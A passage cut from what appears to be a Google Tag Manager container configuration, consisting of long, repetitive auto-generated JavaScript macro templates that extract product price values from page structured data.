);\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return 